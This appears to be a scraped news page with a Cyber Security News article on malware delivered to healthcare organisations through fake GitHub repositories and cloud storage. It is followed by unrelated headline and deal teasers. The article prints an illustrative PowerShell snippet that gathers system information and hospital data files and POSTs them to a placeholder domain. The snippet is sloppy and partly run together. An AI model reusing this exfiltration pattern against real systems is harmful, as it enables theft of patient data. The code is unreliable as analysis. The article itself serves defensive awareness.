Healthcare Sector Emerges as a Prime Target for Cyber Attacks in 2025
The healthcare industry has become increasingly vulnerable to sophisticated cyber threats in 2025, with malicious actors specifically targeting medical institutions’ growing cloud infrastructure and digital workflows. According to recent findings, threat actors have shifted their tactics to leverage trusted cloud platforms as primary vectors for malware distribution, creating unprecedented challenges for healthcare security teams. This […] The post Healthcare Sector Emerges as a Prime Target for Cyber Attacks in 2025 appeared first on Cyber Security News.

The healthcare industry has become increasingly vulnerable to sophisticated cyber threats in 2025, with malicious actors specifically targeting medical institutions’ growing cloud infrastructure and digital workflows.
According to recent findings, threat actors have shifted their tactics to leverage trusted cloud platforms as primary vectors for malware distribution, creating unprecedented challenges for healthcare security teams.
This strategic pivot exploits the sector’s rapid digital transformation and increasing reliance on cloud-based solutions for patient care and administrative operations.
GitHub has unexpectedly emerged as the leading platform for malware distribution targeting healthcare organizations, with 13% of institutions in the sector experiencing malware downloads from the platform monthly.
This represents a significant evolution in attack methodology, as threat actors capitalize on GitHub’s widespread trust among developers and IT professionals.
The platform’s open nature and legitimate business use create a perfect camouflage for malicious code, allowing attackers to bypass traditional security controls.
Netskope researchers identified a concerning pattern where attackers specifically craft GitHub repositories designed to appear as legitimate healthcare-related development projects or tools.
“We’ve observed sophisticated threat actors creating repositories with healthcare-specific terminology and branding that closely mimic legitimate medical software projects,” noted Dr. Elena Kaprov, lead security researcher at Netskope Threat Labs.
“These repositories contain weaponized code that, once downloaded, establishes persistence through scheduled tasks and registry modifications.”
Following GitHub in prevalence, attackers are also leveraging Microsoft OneDrive, Amazon S3, and Google Drive as malware distribution channels.
These platforms benefit from inherent trust within organizational environments, as they represent standard business tools that rarely trigger security alerts when files are downloaded from them.
The attackers’ methodology demonstrates a deep understanding of healthcare workflows and security blind spots.
The impact of these attacks has been substantial, with data policy violations becoming increasingly common.
A staggering 81% of all data policy violations within healthcare organizations involve regulated patient data, presenting serious compliance and privacy concerns under regulations like HIPAA.
GitHub Infection Chain Analysis
The infection chain begins when healthcare IT staff or developers search for specific healthcare-related code repositories.
Attackers optimize their malicious repositories with healthcare-specific keywords to appear in these searches. Once a victim discovers the repository, they typically clone it using standard Git commands:-
git clone https://github.com/healthcare-tools/patient-data-analyzer.gitUpon execution of the downloaded code, the malware performs an initial system scan using PowerShell commands that appear benign but actually establish command and control:-
$sysInfo = Get-WmiObject -Class Win32_OperatingSystem
$healthcareData = Get-ChildItem -Path "C:\Hospital\" -Recurse -Include *.dat
Invoke-WebRequest -Uri "https://legitimate-looking-domain.com/api" -Method POST -Body $sysInfoThis sophisticated approach allows attackers to bypass security measures while gaining access to critical healthcare infrastructure.
Organizations can protect themselves by implementing strict code review policies and using remote browser isolation technology when accessing even trusted repositories.
Are you from the SOC and DFIR Teams? – Analyse Real time Malware Incidents with ANY.RUN -> Start Now for Free.
The post Healthcare Sector Emerges as a Prime Target for Cyber Attacks in 2025 appeared first on Cyber Security News.






































































![Beats Studio Pro Wireless Headphones Now Just $169.95 - Save 51%! [Deal]](https://www.iclarified.com/images/news/97258/97258/97258-640.jpg)















![Honor 400 series officially launching on May 22 as design is revealed [Video]](https://i0.wp.com/9to5google.com/wp-content/uploads/sites/4/2025/05/honor-400-series-announcement-1.png?resize=1200%2C628&quality=82&strip=all&ssl=1)



































































































































































































































![[The AI Show Episode 146]: Rise of “AI-First” Companies, AI Job Disruption, GPT-4o Update Gets Rolled Back, How Big Consulting Firms Use AI, and Meta AI App](https://www.marketingaiinstitute.com/hubfs/ep%20146%20cover.png)
















































































































![[DEALS] The Premium Python Programming PCEP Certification Prep Bundle (67% off) & Other Deals Up To 98% Off – Offers End Soon!](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)
